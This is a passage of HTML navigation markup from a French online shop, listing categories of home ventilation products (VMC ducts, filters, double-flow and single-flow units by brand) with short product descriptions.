href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de 